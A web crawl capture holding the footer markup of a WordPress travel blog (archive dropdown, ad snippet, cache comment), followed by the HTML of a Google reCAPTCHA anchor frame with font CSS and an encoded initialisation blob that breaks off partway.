	<option value='https://worldstravelonline.com/2020/12/'> December 2020 </option>
	<option value='https://worldstravelonline.com/2020/11/'> November 2020 </option>
	<option value='https://worldstravelonline.com/2020/09/'> September 2020 </option>
	<option value='https://worldstravelonline.com/2020/05/'> May 2020 </option>
	<option value='https://worldstravelonline.com/2020/02/'> February 2020 </option>
	<option value='https://worldstravelonline.com/2019/11/'> November 2019 </option>
	<option value='https://worldstravelonline.com/2019/10/'> October 2019 </option>
	<option value='https://worldstravelonline.com/2018/04/'> April 2018 </option>
	<option value='https://worldstravelonline.com/2018/03/'> March 2018 </option>
	<option value='https://worldstravelonline.com/2018/02/'> February 2018 </option>
	<option value='https://worldstravelonline.com/2017/12/'> December 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></div>					</div>
													<div class="mh-col-1-3 mh-widget-col-1 mh-footer-area mh-footer-3">
						<div id="tzwb-recent-comments-3" class="mh-footer-widget tzwb-recent-comments"><div class="mh-widget-inner"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Comments</span></h6>
		<div class="tzwb-content tzwb-clearfix">

			<ul class="tzwb-comments-list">
							</ul>

		</div>

		</div></div>					</div>
							</div>
		</div>
		<div class="mh-container mh-container-inner mh-subfooter clearfix">
				<div class="mh-copyright-wrap">
			<span class="mh-copyright">
				Proudly powered by Tuto WordPress theme from <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a>			</span>
		</div>
	</div>
</footer>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tuto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new add edu -->
<ins class="adsbygoogle" style="width:700px;height:95px" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2390624737"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" src="https://worldstravelonline.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-28 04:53:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc4QlwqAAAAAKqUGfV3h7PuzQEGEL6Rir0mKLHm&co=aHR0cHM6Ly93b3JsZHN0cmF2ZWxvbmxpbmUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=l5sbm8l5kvpb
body_size: 49472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ch8Sx7-G5QVLHE7AVoWqHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ch8Sx7-G5QVLHE7AVoWqHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ch8Sx7-G5QVLHE7AVoWqHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22fl5tEwxoGUdqw5PChy8Vw7LDj2/DosOWwp8Sw7LCtW4fFxfDuE80F1PDiA0lw4oPPTPCpcOdwozCpSxYw5RPw6DDl8KnwpPCt3HCisOYwroPwrTCtcO9aMK/AA0Aw6cxBcKzQsKvXi5mWsKkwp/CoD3Dmlpkw5pRI8KIw63Dn8OSw5NTWMOnw63CuULCnksuQ2Q5w5tnAl3ChMK9w7FoGChIREsdwptCw6YAAcKVJi9VwrECw7tiYhDDvMOxwqF/w4TDjn5OXsOrWEd/SsOCw7/[base64]/DgbCtMKvw7JJOMKaQWVjwpI5ZcODwrvClms0wp/CvWnDosOww6kZKiPDmMKxwqw6WjnDtsOgGsOEQcOVw4MEw5c9Nx3DuMOfPsOgB8OoLG7DnFMow5bCkcOgD07CkmTCkid0w5/[base64]/[base64]/ChmR1YsKNwrjCj8OjERNKCMOsw4tYwp3CnsKpFV7Cu2fCkMKgw6F4w5jDn8KJecKXIQ/DlMO8DEPCmMOhwq/[base64]/[base64]/Dl8O3w54ZbwrClsOKw63CtyPDmsKXFcOxwrw+GcOrCkTCrcKMwrfDnGDChndgwrhYTUEKXnkRwps2wqLCm1h+QsKUw5V8X8KSw4/CqsOXw6TDuQBhwo4Sw4E2w7pXTBTDtwgTHsO9wrbDvizDsyNPNlfCvcO7HMOqw5TDg1DCqWtTw6klwr7CogHDgDXDjMOzOMOGwrgLOErCv8OkPcKWbMKwXcOUVsOlVcKLw5XCnW9Awpx4VnMJwrYKwqQSPHAlBMKAK8O1wo3DkMKaFHjCmRpwVhDDpg3Csn/[base64]/DrRDDnhrCpcKmEmjClDnDl8KPBTIUXRMYYsKmw4xlw79YGhTCu0Zqw5DCsxVNwq3CmzDDr8OSJwVAwp0MaXY2w4RPa8KKLsKaw690UcKQGirCk2FQKCzCk8OLF8KpQVUJVRXDscOLBhzCs2HCiXDDt2F+w6LDosOqSsOLw5DDnMO3w5DDnUkDw57Cti/DjXfCqitGw7ctw5rDo8Obwp7DlcOLTsKxw5LDpcOLwoTDp2RcYD/CpcKhYcOvwrlQUVRFw59hJ0TDhMOGw57DpcO+HHLCpRLDnUTCmcOgwo0mQAPDjcOjw4p1w6XDnGgoJsKLw780BDnDlFBrwp3Cn8O5F8KiRcK/[base64]/CmxHCgMKRM8OCwrzDlFbDugvDnitEGMOaw6DCuG1tbUzCmMKCFsKrw40/w4NHw5PCpMK4DkoRJXdUHMKsYMOwDcOEacOQfh1gEj9EwpsnAcKeRcKjfMOmwonDs8Kuw6QMwofCkxYbw4oQwobCi8KqbsOUImtnw5vCvRY8JlZecyQGw6l4a8ORw7fDkRnDinfCuxwVFcONeMKXw7fDnsOqa1TDvsOJbD/[base64]/DgUU+w47DucOYBsOOw5DDjBjClWxFw50MwqhHY8Olw5fCoMO/US41JCbDpjh5wp/Dh8KMw4RXQn/ClW4hw5dzRsO5w4DCvGkCw4tNWMOQwrwowp4NdSYSwrgfcEQZCSrDl8K3w6QzwojDjUZgXcKsUcKawrxoOR/[base64]/Do8K+McKuwrrDqFUgaF/ChsOcw6gvw4o0wrpEwr/DshkRQhZtEF1BZsObAcOge8K/wpjDtcKnVcOFw7Bswoxkw68Yah/DpAIoDFjDl